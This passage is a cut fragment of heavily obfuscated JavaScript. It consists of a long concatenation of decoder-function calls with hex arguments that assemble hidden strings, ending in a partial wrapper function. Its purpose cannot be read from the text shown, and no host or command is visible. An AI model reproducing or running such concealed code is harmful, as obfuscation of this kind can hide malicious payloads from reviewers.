-0x1f2,0xa2e,0x1304,0x18cd)+O00O00911F_0x2a49d6(0x2c94,0x1e41,0x1079,0x2c56,0x1c9c)+O00O00911F_0x2a49d6(0x162d,0x7c4,-0x16f,-0x23e,-0x12a)+O00O00911F_0x1fd229(0x29d6,0x12e2,0x1f35,0x1f12,0x29b8)+O00O00911F_0xbc3d7d(0x37f,0xf73,0x459,-0x497,0x4cd)+O00O00911F_0x96d9cf(0x14a2,0x1b96,0x18f8,0x1915,0x10b2)+O00O00911F_0xbc3d7d(0xf20,0x1616,0x141c,0x173c,0x528)+O00O00911F_0x96d9cf(0xa5a,0x7a5,0x97e,0x187f,0xd87)+O00O00911F_0x96d9cf(0x2da,0xf4a,0x300,0x7c8,-0x231)+O00O00911F_0x2a49d6(0x1788,0x188a,0x1f62,0x14bc,0x197a)+O00O00911F_0xbc3d7d(0x1aad,0xc7c,0x2580,0x24c7,0xfbe)+O00O00911F_0x2a49d6(-0x295,0x92,-0xd96,0xaa0,-0x7aa)+O00O00911F_0x96d9cf(0x15e2,0xbe5,0x138f,0xc1f,0xad7)+O00O00911F_0x2a49d6(0x1f79,0x1c14,0x260c,0x2651,0x19a7)+O00O00911F_0xbc3d7d(0x1026,0x12b3,0x2b5,0xd0e,0xf8e)+O00O00911F_0x2a49d6(0xd55,0x1288,0x463,0x86c,0x854)+O00O00911F_0x96d9cf(0x68e,0xc25,0x10f7,0xba6,0x11f1)+O00O00911F_0x301314(0x1892,0x22dd,0x14db,0x1d28,0x1e2c)+O00O00911F_0x1fd229(0x125d,0xa2e,0xbda,0x174e,0x32)+O00O00911F_0x2a49d6(0x13dc,0x1808,0x12e5,0x2639,0x21ec)+O00O00911F_0x2a49d6(0xe6d,0x1759,0x23ca,0x1cd5,0xfb5)+O00O00911F_0x301314(0x10f7,0x15b7,0x116f,0xf99,0x1165)+O00O00911F_0x2a49d6(0x9e1,0x73e,0x404,-0x15f,0x978)+O00O00911F_0x96d9cf(0x92b,0x12c6,0x786,0xea3,-0x9b)+O00O00911F_0x301314(0x1735,0x1d66,0x252b,0x1331,0xdd7)+O00O00911F_0x2a49d6(0x168,0x3bf,-0xb2f,0x33f,0xea5)+O00O00911F_0x301314(0x17d3,0x1e57,0x256d,0x2057,0x1ee2)+O00O00911F_0x301314(0x17a1,0x1179,0x226a,0x1186,0x1f73)+O00O00911F_0x1fd229(0xfb9,0xcde,0x600,-0xe3,0x159)+O00O00911F_0x1fd229(0x19d1,0x162e,0xe6d,0x96b,0xe6c)+O00O00911F_0xbc3d7d(0x441,-0x24,0x797,0x1d6,0x7f1)+O00O00911F_0x96d9cf(0xefb,0xede,0x478,0x718,0x12b3)+O00O00911F_0x2a49d6(0x39,0xbb2,0x1a9f,0xb5c,0x276)+O00O00911F_0xbc3d7d(0x13ee,0x1664,0x1668,0x2170,0x1bf9)+O00O00911F_0x1fd229(0x10a6,0x68d,0xf66,0x1278,0x891)+O00O00911F_0x1fd229(0xd1d,0x1fb3,0x1b7d,0x1dc9,0x228b)+O00O00911F_0x96d9cf(0xef0,0xccb,0x11dc,0x1c84,0xb91)+O00O00911F_0x2a49d6(0x21b5,0x1819,0x23b6,0x1899,0xf5e)+O00O00911F_0x96d9cf(0x1c5f,0x17e9,0x1c8d,0x1362,0xdfd)+O00O00911F_0x96d9cf(0xb87,0x218,0x980,-0x20,0x559)+O00O00911F_0x1fd229(0x17f4,0x18f5,0xb81,0x197d,0x18ac)+O00O00911F_0xbc3d7d(0x1683,0x23cf,0x253d,0x1c26,0x1b26)+O00O00911F_0x301314(0x1a9e,0x15f3,0x27b7,0x1000,0x2663)+O00O00911F_0x301314(0x5b9,0x2b6,-0x6fa,-0x569,-0x500)+O00O00911F_0xbc3d7d(0xea9,0x152f,0x2da,0x1b69,0x16c1)+O00O00911F_0x96d9cf(0x1569,0x1649,0xa84,0x1942,0x23cc)+O00O00911F_0x1fd229(0xa0e,-0x715,0x55e,0xd87,-0x210)+O00O00911F_0x301314(0x17cf,0x24cd,0xaca,0x253c,0x98a)+O00O00911F_0x96d9cf(0x1b0d,0x1bb5,0x2423,0x277b,0x25a2)+O00O00911F_0xbc3d7d(0x16b4,0x2283,0xb6e,0x103f,0x10e2)+O00O00911F_0xbc3d7d(0x16a3,0x213d,0x1f98,0x224f,0x2291)+O00O00911F_0x301314(0x174e,0xd90,0x255d,0x1479,0x240b)+O00O00911F_0x96d9cf(0xef9,0x16a5,0x8fb,0x318,0x1765)+O00O00911F_0x301314(-0x3,0xd6b,-0x984,-0x375,0x31d)+O00O00911F_0x1fd229(0xb4,0x1157,0xbf3,0x61d,0xa56)+O00O00911F_0x1fd229(-0x22,0x5f9,0xadb,0x12af,0x7b1)+O00O00911F_0x2a49d6(0x71,0x4ee,0xcbf,0x729,0x777)+O00O00911F_0x1fd229(0x1322,0x1ec0,0x1b1c,0x29b4,0x1881)+O00O00911F_0x2a49d6(0x118a,0x67f,-0x3d5,0x172,0xfc2)+O00O00911F_0x301314(-0x6b,0xc6c,0xe01,-0x443,-0x6d)+O00O00911F_0x1fd229(-0x231,-0x2ea,0xadf,0xc35,0x931)+O00O00911F_0x301314(0x1d5,0xb5a,-0xb61,-0xbf3,-0x5e)+O00O00911F_0x301314(0x494,-0x94e,0xb7a,0x20a,-0x8c6)+O00O00911F_0x301314(0x85c,0xb58,-0x547,0x7e4,-0x63a)+O00O00911F_0x2a49d6(-0x664,0x5ea,0x132a,-0x6b0,0x1059)+O00O00911F_0x96d9cf(0x70f,0x12e8,-0x5fe,0xd74,-0x376)+O00O00911F_0x1fd229(0x1afd,0x2bfd,0x1f68,0x13b1,0x2cd2)+O00O00911F_0x1fd229(0x296b,0x2764,0x1dd2,0x14eb,0x103d)+O00O00911F_0x2a49d6(0x15b9,0xfb1,0xea1,0x1cb0,0x1187)+O00O00911F_0x2a49d6(0x1fb3,0x17c9,0x1405,0x247d,0x2259)+O00O00911F_0x96d9cf(0x34c,-0x148,-0x7ef,-0x818,0x533)+O00O00911F_0xbc3d7d(-0xc6,-0xb3f,-0x4d5,-0x2fd,0xab9)+O00O00911F_0x2a49d6(-0x7b4,0x465,0x11f7,0x782,0xd17)+O00O00911F_0x96d9cf(0x3ab,-0x56b,-0x13e,0x270,0xa5)+O00O00911F_0x2a49d6(0x12ed,0x14a6,0x1b67,0xf97,0x1fa7)+O00O00911F_0x2a49d6(0x120c,0x16e8,0x1a3a,0x1291,0x2019)+O00O00911F_0x1fd229(0x182e,0x23b6,0x1786,0x1abb,0xb59)+O00O00911F_0x2a49d6(0x1e50,0x1bcd,0x1d50,0x1ee4,0x273b)+O00O00911F_0x301314(0x98c,0xe47,-0x14e,0xb5f,0xb8)+O00O00911F_0x96d9cf(0x16fd,0xc1d,0xa6c,0xd5c,0x2250)+O00O00911F_0x2a49d6(0x1888,0x1817,0x1e55,0x995,0xb30)+O00O00911F_0xbc3d7d(0xbbc,0x3cf,0x1452,0x9da,0x3c0)+O00O00911F_0xbc3d7d(0x89a,-0x3ee,0x121d,0xa03,-0x52)+O00O00911F_0x2a49d6(0x23a2,0x16bd,0x1129,0x169c,0x210a)+O00O00911F_0x96d9cf(0x4c9,0xc15,-0xe9,0x1014,0x42a)+O00O00911F_0xbc3d7d(0x1858,0x1407,0x1981,0x2553,0xd5e)+O00O00911F_0xbc3d7d(0x14e9,0xc6d,0x163c,0x2006,0x1140)+O00O00911F_0x301314(0x1aff,0x2594,0x12d6,0x1c4f,0x24d9)+O00O00911F_0xbc3d7d(0x1b04,0x1fb9,0x2745,0x1b1d,0x14c5)+O00O00911F_0x2a49d6(0x180c,0xc6b,0x16ef,-0x262,-0x131)+O00O00911F_0x96d9cf(0xe2d,0x12df,0x238,0xb7a,0xe2e)+O00O00911F_0x1fd229(-0x673,-0x18e,0x5d8,-0x35b,0x3ff)+O00O00911F_0x2a49d6(0x1239,0x671,0x52c,0x219,0xe)+O00O00911F_0xbc3d7d(0x1346,0x1d29,0x1b59,0x8c0,0xa8c)+O00O00911F_0xbc3d7d(0x150c,0x1712,0x821,0x16ae,0x21f0)+O00O00911F_0x1fd229(0x10b8,0x1490,0x1d16,0x16ee,0x16ec)+O00O00911F_0x2a49d6(0x1ed6,0x1cb9,0x2b83,0x1570,0x2677)+O00O00911F_0xbc3d7d(0x106f,0x89b,0x1025,0x18f4,0x694)+O00O00911F_0x96d9cf(0x16ef,0x1e68,0x124f,0x860,0x108f)+O00O00911F_0x96d9cf(0x1176,0x8fc,0x141e,0x453,0x1000)+O00O00911F_0x1fd229(0x2197,0x1675,0x15c4,0x13b3,0x15a6)+O00O00911F_0x96d9cf(-0x3f,0xd32,-0x63,-0xb51,0x660)+O00O00911F_0xbc3d7d(-0xee,-0x29f,-0x575,-0xc0a,-0xd9)+O00O00911F_0x301314(0x1728,0xf57,0xcb7,0x1f9f,0x13c5)+O00O00911F_0x96d9cf(0x41c,-0x799,0x918,-0x2fe,0x11f0)+O00O00911F_0x96d9cf(0x118d,0x1494,0xf27,0x1322,0x1969)+O00O00911F_0x2a49d6(0x1430,0xd12,0x18d9,0x791,0x41b)+O00O00911F_0x301314(0x1b1c,0x227f,0x1a62,0x2519,0xf11)+O00O00911F_0x1fd229(0x2dcd,0x1d2c,0x2124,0x2ce2,0x186a)+O00O00911F_0xbc3d7d(0x1b41,0x1cd2,0x2123,0x1d7a,0x237e)+O00O00911F_0x96d9cf(0xa28,0x71c,0x1f3,-0x271,-0x7c)+O00O00911F_0xbc3d7d(0xf02,0x4f5,0x17f4,0x14a4,0x18a3)+O00O00911F_0xbc3d7d(0x1c59,0x1f61,0x2ab2,0x1209,0x2a03)+O00O00911F_0x2a49d6(0xcd6,0x1b34,0x1c84,0xfdd,0x1c58))+(O00O00911F_0x301314(-0x68,0xdc,-0xb56,-0x637,-0xa95)+O00O00911F_0x96d9cf(0x10f5,0x1b62,0x19ab,0xa9c,0xf33)+O00O00911F_0x301314(0x171d,0x1f06,0xdff,0x2208,0x1620)+O00O00911F_0x301314(0xe98,0x130d,0x1c6a,0x30d,0x1cff)+O00O00911F_0xbc3d7d(0xb4e,0x256,0x8d0,0x164,0x17a8)+O00O00911F_0x2a49d6(0xd02,0x194e,0x2779,0x13bd,0x15ca)+O00O00911F_0x2a49d6(0x14a3,0x1c45,0x1c8e,0xe85,0x27b9)+O00O00911F_0x1fd229(0xad2,0x1800,0x13ba,0x1671,0x718)+O00O00911F_0xbc3d7d(0x1a59,0x16bd,0x23fa,0xc50,0x2283)+O00O00911F_0xbc3d7d(0x32d,-0x1ec,0x292,-0x467,-0xa6b)+O00O00911F_0x301314(0x1776,0xa88,0x1c1e,0x1a23,0x2350)+O00O00911F_0x1fd229(0x1373,0x1bb9,0x18a8,0xbcd,0x1bb5)+O00O00911F_0x301314(0x159a,0x1079,0x113e,0x2482,0x146a)+O00O00911F_0x2a49d6(0x14c1,0x1d59,0xf21,0x1248,0x212c)+O00O00911F_0xbc3d7d(0x1524,0x1ecb,0x2238,0xd1b,0x638)+O00O00911F_0x96d9cf(0x29f,0xdd5,-0x533,0x1048,0x3e4)+O00O00911F_0x301314(0x8c9,0xfcd,-0x277,0xff3,-0x106)+O00O00911F_0x2a49d6(0x17ae,0xbd0,0x248,0x215,0x909)+O00O00911F_0xbc3d7d(0x13d0,0x587,0x5e6,0xe52,0x711)+O00O00911F_0x2a49d6(0x24d,0xccf,0x162,0x31d,0x31)+O00O00911F_0x2a49d6(0x295e,0x1b2f,0x1559,0x284a,0x1b01)+O00O00911F_0x301314(-0x4,-0xa6f,-0x49f,-0xac,-0x2bc)+O00O00911F_0xbc3d7d(0x1a28,0x1c62,0x13d6,0x2848,0x267c)+O00O00911F_0x96d9cf(0xcbb,0x5fa,0x135b,0xff3,-0x3e)+O00O00911F_0x301314(0x330,0xa68,-0x72,0xba3,0xb9a)+O00O00911F_0x301314(0xbe6,0xd0e,0x44e,0x681,0xc3b)+O00O00911F_0x301314(0xffd,0xe7c,0x328,0xb6f,0x877)+O00O00911F_0x2a49d6(0x1346,0x558,0x132b,0x4a8,0xcef)+O00O00911F_0x2a49d6(0x12ec,0x183e,0x1b6a,0x1527,0x189c)+O00O00911F_0x1fd229(0x1acb,0x23cd,0x1580,0x1632,0xf13)+O00O00911F_0x96d9cf(0x17a6,0x1361,0x175d,0x11c1,0x1827)+O00O00911F_0x2a49d6(-0x666,0x85c,0xc76,0x122b,0x1339)+O00O00911F_0x301314(0xf03,0x74,0x163e,0x27,0x3cf)+O00O00911F_0xbc3d7d(0x51d,-0x4d9,0x1024,-0x141,-0xd)+O00O00911F_0x301314(0xb9a,0xc93,0x38a,0x416,0x10ad)+O00O00911F_0x301314(-0x53,0x685,0x969,0x668,-0x51a)+O00O00911F_0xbc3d7d(0xe9c,0x155d,0x193,0x1785,0x1b71)+O00O00911F_0x2a49d6(0x17e8,0x15be,0x2099,0x2392,0x1060)+O00O00911F_0x1fd229(0x78b,0x3da,0x1208,0x757,0x1608)+O00O00911F_0x1fd229(0x170c,0x1d4d,0x1b16,0x1466,0x1ee0)+O00O00911F_0x1fd229(0xdcd,0x2033,0x1c7f,0x178f,0x185e)+O00O00911F_0xbc3d7d(0x1c39,0x1241,0x158d,0x25dc,0xf30)+O00O00911F_0xbc3d7d(0x1365,0xe15,0x15c0,0xa7e,0x1a78)+O00O00911F_0x96d9cf(0x1a7a,0x11e2,0x1d04,0xb9c,0x25e3)+O00O00911F_0xbc3d7d(0x5eb,0x88c,0xd79,0x29c,0x13c2)+O00O00911F_0x96d9cf(0xc2e,0x1821,0x1a8b,0x8a3,0x6bc)+O00O00911F_0x2a49d6(0x13e7,0x576,0xe87,0x85,0x239)+O00O00911F_0xbc3d7d(0xb0a,0x1032,0x185f,0x19c4,-0x3dd)+O00O00911F_0x96d9cf(0x1064,0x1d45,0x15e6,0x12d6,0x2a1)+O00O00911F_0xbc3d7d(0x1183,0x156a,0xb8a,0x1385,0x1851)+O00O00911F_0x96d9cf(0x1148,0x1614,0x131a,0x9a6,0x12d5)+O00O00911F_0x301314(0xc33,-0x106,0xeb7,0x2ce,0xb0f)+O00O00911F_0x2a49d6(0x1143,0x13ed,0x1ae8,0x1998,0xfd4)+O00O00911F_0x2a49d6(0x1f7d,0x1438,0x13cb,0x1cf9,0xb13)+O00O00911F_0x1fd229(0x14ea,0x154b,0x136f,0x6fe,0x17b2)+O00O00911F_0x2a49d6(0x115b,0x184a,0x16e4,0x10de,0x216d)+O00O00911F_0x96d9cf(0x95b,0x156,0x282,0x2c,0x154c)+O00O00911F_0x2a49d6(0xf0f,0x17ea,0x107f,0x1564,0x16b8)+O00O00911F_0x2a49d6(0x7c,0x4c3,0xc24,0x12d4,0x8bb)+O00O00911F_0xbc3d7d(0x1a4,0x316,-0xba7,-0x585,-0x787)+O00O00911F_0x96d9cf(0x1c11,0x1220,0x110a,0x2357,0x2639)+O00O00911F_0x96d9cf(0x309,-0x974,0x5d5,-0x84b,-0x33f)+O00O00911F_0x96d9cf(0x1267,0x6c3,0x1b10,0x1472,0xc52)+O00O00911F_0xbc3d7d(0x1517,0x19bd,0x11df,0x17d6,0x91f)+O00O00911F_0x2a49d6(0x25ca,0x1943,0x260c,0x1876,0x27ea)+O00O00911F_0x301314(0x1af7,0x226a,0x144e,0x1437,0x1458)+O00O00911F_0x96d9cf(0xb8,0xcb5,-0xaeb,-0x4fe,0x21b)+O00O00911F_0x96d9cf(0x54d,-0xf9,0xab1,0x648,0x4dc)+O00O00911F_0x1fd229(0x393,0xf8d,0xaa4,0x3f7,0xa8d)+O00O00911F_0xbc3d7d(0x154f,0xbfc,0x124f,0x1a4e,0x1f0e)+O00O00911F_0x301314(-0x32,0x868,-0x9b3,-0x312,0xb34)+O00O00911F_0x1fd229(0x1dcd,0x124b,0x105c,0xdca,0x149e)+O00O00911F_0x301314(0x19e0,0xecb,0x1710,0xd7c,0xf66)+O00O00911F_0x96d9cf(0x13eb,0x82d,0x943,0x2132,0x21de)+O00O00911F_0x96d9cf(0xfc8,0x10b5,0xd85,0x1e39,0xca4)+O00O00911F_0x1fd229(-0xf6,0x1194,0xac0,0x173a,0x16ef)+O00O00911F_0x301314(0x1afe,0x1566,0x15fe,0x1824,0x1a3d)+O00O00911F_0x301314(0x267,0xf4c,0x778,0x522,0x664)+O00O00911F_0x1fd229(0x1e4d,0x17ce,0x226c,0x226e,0x2dcd)+O00O00911F_0x1fd229(0x1dcd,0xf38,0x1243,0xa35,0x13af)+O00O00911F_0x96d9cf(0x15c0,0x2129,0x2160,0x10ee,0xd9f)+O00O00911F_0xbc3d7d(0x1fb,-0x800,0xb84,-0x47d,0x4c4)+O00O00911F_0xbc3d7d(0xea1,0xaa4,0x1884,0x247,0x1309)+O00O00911F_0x301314(0xf0,0x754,-0x479,-0x5d7,0x1e5)+O00O00911F_0x301314(0x13a4,0x1436,0x1d2e,0xd44,0x1641)+O00O00911F_0x301314(0x271,0xbe9,-0x1a3,0x183,0xa90)+O00O00911F_0x301314(0xf6f,0x103b,0x1a7e,0x1dcb,0x223)+O00O00911F_0x1fd229(0x1e3d,0x20e,0x1092,0xfbc,0x1bd2)+O00O00911F_0x301314(-0x4d,0x345,-0x496,-0x5d9,-0x38e)+O00O00911F_0x2a49d6(0x15f1,0xe7d,0x50c,0x19ef,0xb5e)+O00O00911F_0x301314(0x86b,0x4a9,0x80f,0x99d,-0x674)+O00O00911F_0x301314(0xc4a,0x160b,0x11c,0x1a7e,0x456)+O00O00911F_0xbc3d7d(0xd9c,0xbbb,0x1763,0x1ae3,0x115e)+O00O00911F_0x2a49d6(0x26f,0xc58,0x5ba,0x36a,-0x17c)+O00O00911F_0xbc3d7d(0x1775,0x1646,0x1ef5,0x209f,0x1b3b)+O00O00911F_0x96d9cf(0x1907,0x108f,0x1250,0x1a68,0xe55)+O00O00911F_0x1fd229(0xd28,0xc03,0x91a,0x1681,0x867)+O00O00911F_0x2a49d6(0x10f,0xabb,0xb6e,0xc9,0x19)+O00O00911F_0x1fd229(0x24c6,0x9b9,0x1630,0x22b6,0x12a5)+O00O00911F_0x1fd229(0xa74,0xd7d,0x16e5,0x14a5,0x96a)+O00O00911F_0x2a49d6(0x28c6,0x1d55,0x1a57,0x2ace,0x15b6)+O00O00911F_0x96d9cf(0x376,0x49c,0x834,0x1247,-0x498)+O00O00911F_0x1fd229(0x68e,0x177b,0x101f,0x964,0x1715)+O00O00911F_0x2a49d6(0x7fb,0x894,-0x3f4,0x66a,0xefe)+O00O00911F_0xbc3d7d(0x10cf,0x1165,0x905,0x182d,0x1ee5)+O00O00911F_0x1fd229(0x202c,0x28ae,0x1e57,0x16ed,0x1390)+O00O00911F_0x1fd229(0x11e7,0x16c5,0x8ac,0x1c4,0x32d)+O00O00911F_0x1fd229(0x1aa0,0x2a1e,0x1c37,0x153b,0x1ca4)+O00O00911F_0x2a49d6(0x18a8,0xd0a,0x90f,-0x1ca,0xced)+O00O00911F_0xbc3d7d(0x750,0x14af,-0x4f6,0x5c7,-0x720)+O00O00911F_0x1fd229(0x1ed0,0x264f,0x1822,0xa86,0xfe2)+O00O00911F_0x301314(0xdd5,0xe7e,0xff9,0x12ad,0x18c0)+O00O00911F_0x96d9cf(0x9f9,0x12b4,0x56a,0xc27,0x584)+O00O00911F_0x301314(-0x14,-0x499,-0x955,0x68d,0x333)+O00O00911F_0xbc3d7d(0x13d4,0x1e6d,0x886,0x72d,0x1baa)+O00O00911F_0x301314(0x1231,0x399,0x17fa,0xeb9,0x5ba)+O00O00911F_0x1fd229(0x15a1,0xf9c,0x752,0x14c4,-0x291)+O00O00911F_0x96d9cf(0xffc,0x5eb,0x1428,0x14b5,0x4d1)+O00O00911F_0x1fd229(0x1287,0x112c,0x112c,0x18c9,0x1e8f)+O00O00911F_0x301314(0xc7a,0x130d,0x18fe,0x128b,0x4bc)+O00O00911F_0x1fd229(0x2144,0x16bb,0x1811,0xf86,0x2588)+O00O00911F_0x96d9cf(0x1c94,0x1e52,0x24a4,0x1e48,0x1aa0)+O00O00911F_0x96d9cf(0xb6f,0x527,0x80b,-0x8d,0x919)+O00O00911F_0x301314(0xa2c,-0x3a9,0x926,0xc76,0xf13)+O00O00911F_0x1fd229(0x15fa,0x155f,0x1733,0x216f,0x2214)+O00O00911F_0x1fd229(0xb7e,0x1b46,0xfd1,0xc27,0x689)+O00O00911F_0x2a49d6(0xfa9,0xa1c,0xc54,0xb93,0x14a3)+O00O00911F_0x1fd229(0x2af8,0x1ce3,0x1c86,0x1019,0x26cd)+O00O00911F_0xbc3d7d(0xe21,0xb5e,0xc75,0x879,0xf71)+O00O00911F_0x2a49d6(-0x3af,0x657,0x9a,-0x5c9,0x120f)+O00O00911F_0xbc3d7d(0xdef,0x1168,0x1767,0x9ff,0x87e)+O00O00911F_0x301314(0x1b86,0x11a0,0x164a,0x2605,0x1556)+O00O00911F_0x301314(0xee6,0x1b1b,0xdeb,0x536,0x1b45)+O00O00911F_0x301314(0xa2,0x297,0x466,0xe51,0xa9)+O00O00911F_0x301314(-0x1a0,-0x1c9,0x595,0xc07,-0xdf)+O00O00911F_0x301314(0x54a,0xf66,0xb45,-0x6da,-0x927)+O00O00911F_0x2a49d6(0x1335,0x19b2,0x1eea,0xb2c,0x1d2c)+O00O00911F_0x96d9cf(0x1317,0xd72,0xc3e,0x1b81,0x1ef5)+O00O00911F_0x301314(0xac3,0xd63,0x28d,0x944,0x766)+O00O00911F_0x301314(0xb5e,0x13a3,0x5b9,0x672,0x1583)+O00O00911F_0x1fd229(0xfea,0x2766,0x1eb4,0x277e,0x1612)+O00O00911F_0x301314(0x1119,0x8ec,0x1a65,0x2002,0x190a)+O00O00911F_0x1fd229(0x1d5f,0x1861,0x15b6,0x1f79,0x12a1)+O00O00911F_0x2a49d6(0x9e8,0x4d3,0x10b4,0x7a8,0x1332)+O00O00911F_0x301314(0x1326,0x1159,0x1bce,0x1aa1,0x837)+O00O00911F_0x2a49d6(0xe5,0x842,0x857,0xfac,-0x361)+O00O00911F_0x2a49d6(0x7a1,0x52d,-0x41d,0x1301,0x72)+O00O00911F_0x2a49d6(0x180b,0x9ad,0x1661,0x2ae,0x16f7)+O00O00911F_0x301314(0x1827,0x214a,0xe19,0x2243,0x2411)+O00O00911F_0x2a49d6(0x21c7,0x1bbf,0x2a91,0x1fbb,0x1c51)+O00O00911F_0x2a49d6(0x1609,0xb52,-0x12d,0x2d6,0x5b9)+O00O00911F_0x1fd229(0x9d6,0x17a6,0x14b0,0x200b,0x1840)+O00O00911F_0x96d9cf(0x358,0x10d0,0x783,0xec,0x1150)+O00O00911F_0x2a49d6(0xf3b,0x1c56,0x27b2,0x122b,0x14b7)+O00O00911F_0x96d9cf(0xcf0,0x431,0x147,0x1589,0x190d)+O00O00911F_0x1fd229(0x88e,0x168b,0xf3a,0x1ff,0x6e8)+O00O00911F_0x301314(0x73e,-0x60b,0x49f,0x1bb,0x5ce)+O00O00911F_0x96d9cf(-0x47,0x425,-0x476,0x51d,-0xe2)+O00O00911F_0x2a49d6(0x38d,0xbda,0xd35,-0x26,0x1c1)+O00O00911F_0x301314(0xca1,0x34b,0xd34,0xdc4,0xbb)+O00O00911F_0x301314(0xa60,0x18cb,0x1837,0x12d4,0x82f)+O00O00911F_0x96d9cf(0x32d,0xeff,0xa52,0xc70,-0x64c)+O00O00911F_0xbc3d7d(0x1620,0x1191,0x2489,0x18e3,0xf87)+O00O00911F_0x96d9cf(0x1a5,-0x9f4,-0x1e6,-0x111,-0x892)+O00O00911F_0x301314(0x1447,0xf14,0xe0b,0x1050,0x1105)+O00O00911F_0x301314(0xeda,0xa71,0xf46,0x4ad,0x84f)+O00O00911F_0x1fd229(0x2e6,0x836,0xec6,0x16a6,0x11c9)+O00O00911F_0x1fd229(0x1534,0x4b9,0xa38,0x312,0xeba)+O00O00911F_0x1fd229(0xb45,0x3c1,0x8c5,0x15d7,0xae8)+O00O00911F_0x2a49d6(0xde6,0x1488,0x1a35,0x21f7,0xef7)+O00O00911F_0xbc3d7d(0x3e7,0x90c,0xe6e,0xcd2,0xafa)+O00O00911F_0xbc3d7d(0x1f0,-0x657,0x52b,-0x537,-0x57f)+O00O00911F_0x301314(0x174c,0x1023,0x1bd2,0x96c,0x13ff)+O00O00911F_0x96d9cf(0x1cc9,0x1564,0x21a5,0x242e,0x177a)+O00O00911F_0x301314(0x1b42,0x2807,0x1436,0x2314,0x243a)+O00O00911F_0x301314(0x1b42,0x2865,0x115d,0x27a1,0x1f6b)+O00O00911F_0x1fd229(0xfed,0x191c,0x1b6a,0x1706,0x25e6)+O00O00911F_0xbc3d7d(0x1c1e,0x1016,0x1765,0x1a18,0x26e8)+O00O00911F_0x1fd229(0x1b15,0x7bf,0x15db,0x222e,0xe40)+O00O00911F_0x2a49d6(0xd50,0x1709,0x122d,0x172b,0x13c6)+O00O00911F_0x2a49d6(0x201e,0x1e0b,0x1fe0,0x2170,0x27f8)+O00O00911F_0x301314(-0x21,0x992,-0x6ff,-0x5a2,0x9d8)+O00O00911F_0x1fd229(0x158a,0x23b9,0x21e5,0x1d7b,0x1b15)+O00O00911F_0xbc3d7d(0xa5f,0x1488,0x781,0x4f9,-0x32d)+O00O00911F_0x96d9cf(0x1bba,0x285e,0x220e,0x12dd,0x170c)+O00O00911F_0x1fd229(0x19e,0x4f8,0xb2f,-0x12f,0x267)+O00O00911F_0x96d9cf(0x1cad,0x180d,0x2246,0x2712,0x1aed)+O00O00911F_0x301314(0x183,-0x7cc,-0xab1,0xa8e,-0x66f)+O00O00911F_0x1fd229(0x292b,0x1a4f,0x1e84,0x2883,0x157a)+O00O00911F_0x1fd229(0xf24,0xf98,0x155b,0x1a32,0x2400)+O00O00911F_0x2a49d6(0xe42,0x1415,0x1696,0x14b2,0x1553)+O00O00911F_0x96d9cf(0x1a88,0x11ce,0x23f3,0x26fb,0x1864)+O00O00911F_0x2a49d6(0x1693,0x11e0,0x20c5,0x1de9,0x1473)+O00O00911F_0x301314(0xc2,-0x578,0x8f9,-0x65c,-0xae9)+O00O00911F_0x96d9cf(0x769,0x7d1,0x41,0x3f9,0xce2)+O00O00911F_0xbc3d7d(0x1894,0x116e,0x1af9,0x2342,0x18c9)+O00O00911F_0xbc3d7d(0xd80,0x2ad,0x17c5,0x19a3,0x1947)+O00O00911F_0x2a49d6(0x34a,0x18d,-0x1c8,0xadf,0x836)+O00O00911F_0x96d9cf(0x2fb,0x296,0x563,0x35d,-0xa33)+O00O00911F_0x96d9cf(0xdd3,0x1d3,0x944,0x1bae,0x1a0a))+(O00O00911F_0xbc3d7d(0x8e,-0xbfe,-0x35a,-0x6ec,0xa8a)+O00O00911F_0xbc3d7d(0x234,0xd84,0xcae,0x20d,-0x111)+O00O00911F_0x301314(0xb09,0x20,0x1091,0xfcd,0x4d0)+O00O00911F_0xbc3d7d(0x1,-0x66b,-0x54f,0xbea,0x2a9)+O00O00911F_0x2a49d6(0xf3c,0x9f8,-0x365,-0x474,-0x7a)+O00O00911F_0xbc3d7d(0xc6c,0x1659,-0x25d,0x18f0,0x1320)+O00O00911F_0x1fd229(0x1dc7,0x1c62,0x11da,0x148a,0x16cd)+O00O00911F_0x301314(0x99f,-0x48c,0x586,0x252,0x1768)+O00O00911F_0x2a49d6(0xedd,0x1b4,-0x538,0xa95,-0x767)+O00O00911F_0x301314(0x5c4,-0x29e,0xafd,0xc15,0x14a2)+O00O00911F_0x301314(0x14db,0x1ee5,0x9c5,0x1a43,0xc72)+O00O00911F_0xbc3d7d(0xa43,0x1f,0x1627,0x393,0xefe)+O00O00911F_0xbc3d7d(0x10e4,0xec6,0xe8b,0x169d,0x7e8)+O00O00911F_0x1fd229(0x12cf,-0x4d,0xc02,0xddc,0x161a)+O00O00911F_0x2a49d6(0xda7,0x97d,-0x2bb,0xb52,0x396)+O00O00911F_0x1fd229(0x1689,0x10b0,0x1260,0x1601,0x1063)+O00O00911F_0x2a49d6(0x1b6f,0x11ed,0x1ca6,0x1317,0x72a)+O00O00911F_0x2a49d6(0x19ce,0x1659,0x1f95,0xbed,0x1201)+O00O00911F_0x96d9cf(0x3aa,-0x5c8,0x974,0xc00,0x4a0)+O00O00911F_0x96d9cf(0x187f,0x235d,0x15cb,0x1828,0x26bb)+O00O00911F_0x2a49d6(0x440,0x5f8,-0x6a,0xb2b,-0x536)+O00O00911F_0xbc3d7d(0x1c1e,0x110a,0x1fb9,0x1239,0x1ada)+O00O00911F_0x1fd229(0x1610,0x1a2,0x94c,0xa9f,0x1427)+O00O00911F_0x1fd229(0x1ab9,0x2835,0x1f16,0x1a08,0x1fad)+O00O00911F_0x1fd229(0x194c,0x1dbc,0x11b9,0x1daa,0x1646)+O00O00911F_0x96d9cf(0xef6,0x941,0x174a,0x238,0x12e3)+O00O00911F_0x301314(0x10e9,0x3ba,0x1cf1,0x1765,0x68f)+O00O00911F_0x96d9cf(0x24b,-0xb5d,-0x779,0x993,0x5fc)+O00O00911F_0x2a49d6(0x19f2,0x11fc,0x1862,0x555,0x558)+O00O00911F_0x96d9cf(0xe04,0x10d1,0x4b6,0x118a,0xd25));function O00O00911F_0xbc3d7d(_0xe50c5b,_0x101dd4,_0x43d900,_0xea1173,_0x3179fb){const O00O00911F_0xe0743e={_0x5958b5:0x20e};return O00O00911F_0x17a1(_0xe50c5b- -O00O00911F_0xe0743e._0x5958b5,_0x101dd4);}function O00O00911F_0x51e203(_0x3325b8){const 